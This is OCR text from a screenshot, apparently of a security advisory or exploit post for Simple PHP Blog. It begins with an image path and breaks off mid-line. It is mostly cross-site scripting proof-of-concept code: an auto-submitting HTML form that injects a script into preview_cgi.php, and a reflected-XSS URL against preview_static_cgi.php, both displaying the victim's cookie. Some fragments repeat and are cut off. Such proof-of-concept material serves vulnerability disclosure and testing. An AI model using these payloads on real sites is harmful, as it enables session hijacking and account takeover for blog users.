
document.forms[0].submit();
</script>
<form action="http://your-server/path-to-
sphpblog/preview_cgi.php"
method="post">
<input name="blog_text" value='</textarea><script>
alert(document.cookie)</script>'/>
<input type="submit"/></form>
<script type="text/javascript">
document.forms[0].submit();
</script>
http://localhost/~enji/path-to-
sphpblog/preview_static_cgi.php? entry=foo">
<script>alert(document.cookie)</script>
<form action="http://your-server/path-to-